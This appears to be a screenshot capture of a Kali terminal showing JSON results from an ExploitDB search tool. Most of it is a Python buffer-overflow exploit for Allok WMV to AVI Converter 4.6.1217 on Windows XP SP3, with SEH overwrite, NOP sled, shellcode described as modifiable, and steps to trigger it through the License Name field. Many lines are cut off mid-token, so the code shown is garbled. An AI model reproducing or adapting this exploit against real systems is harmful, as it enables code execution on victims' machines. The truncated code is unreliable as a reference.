 "platform": "windows",
"port": 0,
"source": "ExploitDB",
"type": "local"
},
{
"_id": 44365,
"author": "Mohan Ravichandran and Velayutham Selvaraj",
"code": "# SWAMI KARUPASAMI THUNAI\r\n\r\n###############################################################################\r\n# Exploit Title:
erflow Vulnerability (Windows XP SP3)\r\n# Date:                 06-03-2018\r\n# Exploit Author:       Mohan Ravichandran & Velayutham Selvaraj\r\n# Org
Hut)\r\n# Vulnerable Software:  Allok WMV to AVI MPEG DVD WMV Converter\r\n# Vendor Homepage:      http://www.alloksoft.com\r\n# Version:              4
/wmv.htm\r\n# Tested On:            Windows XP Service Pack 3 (Version 2002)\r\n#\r\n# Credit to Velayutham Selvaraj for discovering the Vulnerbility\r\
ual steps to reproduce the vulnerability ... \r\n#1.  Download and install the setup file\r\n#2.  Run this exploit code via python 2.7\r\n#3.  A file \"
the file and paste in the License Name field \r\n#    Name > exploit.txt\r\n#5.  Type some random character in License Code\r\n#6.  Click Register and v
################################################################\r\nimport struct\r\n\r\nfile = open(\"exploit.txt\",\"wb\")\r\nbuflen = 4000\r\njunk =
ruct.pack(\"<L\",0x10019A09)\r\nnops = \"\\x90\" * 20\r\n# The below shellcode will open calculator, but can be modified by need.\r\nshellcode = \"\"\r\
4\\x24\\xf4\\x5b\\x29\\xc9\\xb1\"\r\nshellcode +=\"\\x33\\x83\\xc3\\x04\\x31\\x53\\x0e\\x03\\x86\\x3f\\xea\\xcd\\xd4\\xa8\\x63\"\r\nshellcode +=\"\\x2d\
\\xc6\\xa1\"\r\nshellcode +=\"\\x5d\\xf5\\xf2\\x32\\x13\\xd2\\xf5\\xf3\\x9e\\x04\\x38\\x03\\x2f\\x89\\x96\"\r\nshellcode +=\"\\xc7\\x31\\x75\\xe4\\x1b\\
code +=\"\\x12\\x30\\x36\\xee\\x66\\x89\\x37\\x20\\xed\\xb1\\x4f\\x45\\x31\\x45\\xfa\"\r\nshellcode +=\"\\x44\\x61\\xf6\\x71\\x0e\\x99\\x7c\\xdd\\xaf\\
xe2\\x36\\xc7\\x88\\xd5\\x76\\x84\\xb6\\xda\\x7a\\xd4\\xff\\xdc\"\r\nshellcode +=\"\\x64\\xa3\\x0b\\x1f\\x18\\xb4\\xcf\\x62\\xc6\\x31\\xd2\\xc4\\x8d\\xe
f2\\x9a\\x1d\\xb1\\xd7\\x90\\x19\\x3a\\xd6\"\r\nshellcode +=\"\\x76\\xa8\\x78\\xfd\\x52\\xf1\\xdb\\x9c\\xc3\\x5f\\x8d\\xa1\\x14\\x07\\x72\"\r\nshellcode
a\\x79\\xcc\\x43\\xbc\"\r\nshellcode +=\"\\x11\\xfd\\xc8\\x53\\x65\\x02\\x1b\\x10\\x99\\x48\\x06\\x30\\x32\\x15\\xd2\"\r\nshellcode +=\"\\x01\\x5f\\xa6\
\"\r\nshellcode +=\"\\x20\\x48\\x72\\x94\\x46\\xff\\x73\\xbd\\x24\\x9e\\xe7\\x5d\\x85\\x05\\x80\"\r\nshellcode +=\"\\xc4\\xd9\"\r\nexploit = junk + nseh
)\r\nbuf = exploit + \"D\" * fillers\r\nfile.write(buf)\r\nfile.close()",
"cve": [],
"date": "2018-03-30T00:00:00+00:00",
"description": "Allok WMV to AVI MPEG DVD WMV Converter 4.6.1217 - Buffer Overflow",
"platform": "windows",
"port": 0,
"source": "ExploitDB",
"type": "local"
}
],
"total": 4
}
hackison@DESKTOP-MAUKTGN:~/shodanploit$
Type here to search
KALI